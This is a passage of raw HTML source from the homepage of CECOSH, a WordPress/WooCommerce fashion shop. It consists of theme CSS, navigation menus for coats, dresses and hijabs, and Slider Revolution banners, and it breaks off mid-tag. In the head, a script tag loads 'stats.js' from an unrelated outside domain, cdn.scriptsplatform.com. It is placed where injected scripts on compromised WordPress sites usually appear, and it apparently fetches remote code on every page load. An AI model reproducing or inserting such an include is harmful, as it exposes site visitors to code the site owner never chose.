<link rel="https://api.w.org/" href="https://cecosh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cecosh.com/wp-json/wp/v2/pages/2618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cecosh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel="canonical" href="https://cecosh.com/?lang=en" />
<link rel='shortlink' href='https://cecosh.com/' />
<meta name="generator" content="Redux 4.3.17" /><style type="text/css">
/* 10Web Booster optimized this CSS file */

.qtranxs_flag_de {background-image: url(https://cecosh.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://cecosh.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_tr {background-image: url(https://cecosh.com/wp-content/plugins/qtranslate-x/flags/tr.png); background-repeat: no-repeat;}
</style>
<link hreflang="de" href="https://cecosh.com/?lang=de" rel="alternate" />
<link hreflang="en" href="https://cecosh.com/?lang=en" rel="alternate" />
<link hreflang="tr" href="https://cecosh.com/?lang=tr" rel="alternate" />
<link hreflang="x-default" href="https://cecosh.com/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src='https://cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cecosh.com/wp-content/uploads/2018/12/cropped-cocosh_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cecosh.com/wp-content/uploads/2018/12/cropped-cocosh_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cecosh.com/wp-content/uploads/2018/12/cropped-cocosh_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cecosh.com/wp-content/uploads/2018/12/cropped-cocosh_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">
/* 10Web Booster optimized this CSS file */
#wd-60741abfdaef1 .banner-inner{color:#000000;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">
/* 10Web Booster optimized this CSS file */
.vc_custom_1496835328474{margin-top: -40px !important;margin-bottom: 5px !important;}.vc_custom_1544569099412{margin-bottom: 8vh !important;padding-right: 15px !important;padding-left: 15px !important;}.vc_custom_1541360704012{margin-bottom: 30px !important;}.vc_custom_1545167034329{margin-bottom: 5vh !important;padding-right: 5px !important;padding-left: 5px !important;}.vc_custom_1618255822724{margin-bottom: 5vh !important;}.vc_custom_1618247507970{margin-bottom: 5vh !important;}.vc_custom_1541369190871{margin-bottom: 8vh !important;border-bottom-width: 1px !important;padding-bottom: 8vh !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1496844857719{margin-bottom: 8vh !important;}.vc_custom_1496845999022{margin-bottom: -40px !important;}.vc_custom_1490874937736{padding-top: 0px !important;}.vc_custom_1545220752083{border-radius: 2px !important;}.vc_custom_1591607375036{margin-top: 6px !important;margin-bottom: 27px !important;}.vc_custom_1496841267690{border-right-width: 1px !important;padding-top: 20px !important;padding-right: 10% !important;padding-bottom: 20px !important;padding-left: 10% !important;border-right-color: rgba(129,129,129,0.2) !important;border-right-style: solid !important;}.vc_custom_1496841274194{border-right-width: 1px !important;padding-top: 20px !important;padding-right: 10% !important;padding-bottom: 20px !important;padding-left: 10% !important;border-right-color: rgba(129,129,129,0.2) !important;border-right-style: solid !important;}.vc_custom_1496841281249{padding-top: 20px !important;padding-right: 10% !important;padding-bottom: 20px !important;padding-left: 10% !important;}.vc_custom_1496841635979{margin-bottom: 0px !important;}.vc_custom_1496840520729{margin-bottom: 0px !important;}.vc_custom_1496840604584{margin-bottom: 0px !important;}.vc_custom_1496844904988{padding-top: 0px !important;}.vc_custom_1618221443812{margin-bottom: 15px !important;}.vc_custom_1496839907688{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_624281-css" data-type="wd-style-header_624281">
/* 10Web Booster optimized this CSS file */

				
.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-general-header {
	background-color: rgba(47, 47, 48, 0.95);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
/* 10Web Booster optimized this CSS file */

				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(165,165,165);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-title-font-weight:300;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:300;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:300;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:300;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
:root{
--wd-primary-color:rgb(0,0,0);
}
:root{
--wd-alternative-color:rgb(0,0,0);
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(255,255,255);
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor:rgb(255,255,255);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:rgb(0,0,0);
}
:root{
--notices-success-color:rgb(0,0,0);
}
:root{
--notices-warning-bg:rgb(0,0,0);
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #333;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//cecosh.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

.wc-tab-inner {
color :#727272;
}			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://cecosh.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://cecosh.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cecosh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

		#rev_slider_1_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_1_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_1_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}#rev_slider_1_1_wrapper .hephaistos .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;border:3px solid rgba(255,255,255,0.9);border-radius:50%;cursor:pointer;box-sizing:content-box;  box-shadow:0px 0px 2px 1px rgba(130,130,130,0.3)}#rev_slider_1_1_wrapper .hephaistos .tp-bullet.rs-touchhover,#rev_slider_1_1_wrapper .hephaistos .tp-bullet.selected{background:#ffffff;  border-color:#000000}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2618 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-nav wd-header-secondary-nav text-center navigation-style-underline" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-primary" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-2738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2738 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="/product-category/kollektion/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">Collection</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/maentel/?lang=en" class="woodmart-nav-link">Coats</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/kleider/?lang=en" class="woodmart-nav-link">Dresses</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/hosen/?lang=en" class="woodmart-nav-link">Trousers</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/skirts/?lang=en" class="woodmart-nav-link">Skirts</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2743 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/oberteile/?lang=en" class="woodmart-nav-link">Tuniques</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2744 item-level-1 wd-event-hover" ><a href="/product-category/kollektion/lining/?lang=en" class="woodmart-nav-link">Lining Dresses</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2745 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://cecosh.com/product-category/kollektion/hijabs/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">New Hits</span></a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="/product-category/kollektion/sale/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-left navigation-style-underline" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-ucuncu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-2746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2746 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="/product-category/kollektion/sale/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">SALE</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="site-logo wd-switch-logo">
	<a href="https://cecosh.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://cecosh.com/wp-content/uploads/2018/11/cecosh-logo.png" alt="CECOSH" style="max-width: 200px;" />	</a>
					<a href="https://cecosh.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://cecosh.com/wp-content/uploads/2018/11/cecosh-logo.png" alt="CECOSH" style="max-width: 200px;" />		</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><a href="/?lang=en">EN</a><a> | </a><a href="?lang=de">DE</a>  | </a><a href="?lang=tr">TR</a></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon my-account-with-icon login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://cecosh.com/myaccount/?lang=en" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-1 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-1">
	<a href="https://cecosh.com/basket/?lang=en" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://cecosh.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://cecosh.com/wp-content/uploads/2018/11/cecosh-logo.png" alt="CECOSH" style="max-width: 129px;" />	</a>
					<a href="https://cecosh.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://cecosh.com/wp-content/uploads/2018/11/cecosh-logo.png" alt="CECOSH" style="max-width: 129px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://cecosh.com/basket/?lang=en" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-2618" class="post-2618 page type-page status-publish hentry">

					<div class="entry-content">
						<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1496835328474 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Anasayfa REVOLUTION SLIDER 6.5.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.31">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-230" data-title="Slide" data-thumb="//cecosh.com/wp-content/uploads/2021/07/20210630_122500-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//cecosh.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home Fashion-Color" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//cecosh.com/wp-content/uploads/2021/07/20210630_122500-scaled.jpg" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-230-layer-13" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:332px,226px,80px,39px;yo:73px,10px,206px,202px;"
								data-text="w:normal,normal,normal,nowrap;s:70,76,75,55;l:100,110,110,80;ls:6px,5px,4px,3px;fw:300;a:center;"
								data-dim="w:auto,auto,auto,423px;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Quicksand';"
							>Crashed Cotton<br />
Hijabs 
							</rs-layer><!--

							--><a
								id="slider-1-slide-230-layer-14" 
								class="rs-layer rev-btn"
								href="https://cecosh.com/product-category/kollektion/hijabs/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:510px,366px,232px,152px;yo:298px,322px,657px,510px;"
								data-text="w:normal;s:20,26,28,17;l:48,63,67,42;ls:3,3,3,0;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:31,42,46,30;l:31,42,46,30;"
								data-border="bos:solid;boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:rgba(0,0,0,0);boc:rgba(255,255,255,0.75);bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;e:power1.inOut;"
								style="z-index:6;background-color:rgba(0,0,0,0);font-family:'Roboto';"
							>HIER KAUFEN 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-221" data-title="Slide" data-thumb="//cecosh.com/wp-content/uploads/2021/05/Sp_0288-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//cecosh.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home Fashion-Color" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//cecosh.com/wp-content/uploads/2021/05/Sp_0288-scaled.jpg" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-221-layer-0" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:685px,458px,291px,127px;yo:149px,80px,117px,68px;"
								data-text="w:normal;s:46,51,55,38;l:57,66,70,48;ls:6,5,7,4;a:center;"
								data-dim="w:auto,auto,472px,auto;minh:0,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Times New Roman', 'Times', 'serif';"
							>Deine Lieblings-<br />
Sommerkleider<br />
<br />
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-221-layer-6" 
								data-type="text"
								data-color="#d6ffe8"
								data-rsp_ch="on"
								data-xy="xo:792px,572px,405px,213px;yo:324px,258px,316px,200px;"
								data-text="w:normal;s:33,40,52,42;l:41,49,64,53;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Cardo';"
							>romantisch <br />
          
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-221-layer-7" 
								data-type="text"
								data-color="#ab72c9"
								data-rsp_ch="on"
								data-xy="xo:857px,658px,513px,296px;yo:331px,268px,331px,219px;"
								data-text="w:normal;s:39,52,62,43;l:49,65,77,54;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Libre Caslon Display';"
							>verspielt 
							</rs-layer><!--

							--><a
								id="slider-1-slide-221-layer-8" 
								class="rs-layer rev-btn"
								href="https://cecosh.com/product-category/kollektion/kleider/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:832px,618px,493px,257px;yo:416px,367px,461px,315px;"
								data-text="w:normal;s:17,22,25,19;l:40,53,62,44;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-padding="r:25,34,40,29;l:25,34,40,29;"
								data-border="bos:solid;boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:rgba(0,0,0,0);boc:rgba(255,255,255,0.75);bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;e:power1.inOut;"
								style="z-index:8;background-color:rgba(255,211,224,0.35);font-family:'Lucida Console', 'Monaco', 'monospace';"
							>shop now 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-225" data-title="Slide" data-thumb="//cecosh.com/wp-content/uploads/2021/04/20210428_135745-1-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//cecosh.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home Fashion-Color" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//cecosh.com/wp-content/uploads/2021/04/20210428_135745-1-scaled.jpg" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-225-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:166px,139px,67px,127px;yo:93px,55px,81px,140px;"
								data-text="w:normal;s:70,62,62,60;l:87,78,77,73;ls:10,8,6,4;fw:300;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Roboto';"
							>CECOSH 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-225-layer-10" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:404px,351px,268px,302px;yo:170px,120px,146px,207px;"
								data-text="w:normal;s:17,14,14,14;l:21,17,17,18;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Montserrat';"
							>premium 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-225-layer-11" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:169px,161px,66px,117px;yo:229px,174px,193px,278px;"
								data-text="w:normal;s:31,25,27,28;l:39,32,36,39;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Benne';"
							>Seide trifft auf Baumwolle... 
							</rs-layer><!--

							--><a
								id="slider-1-slide-225-layer-12" 
								class="rs-layer rev-btn"
								href="https://cecosh.com/product-category/uncategorized/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:250px,226px,129px,159px;yo:301px,236px,289px,347px;"
								data-text="w:normal;s:17,14,14,15;l:40,33,36,38;ls:3px,2px,4px,10px;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-padding="r:25,21,23,25;l:25,21,23,25;"
								data-border="bos:solid;boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:rgba(0,0,0,0);boc:rgba(255,255,255,0.75);bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;e:power1.inOut;"
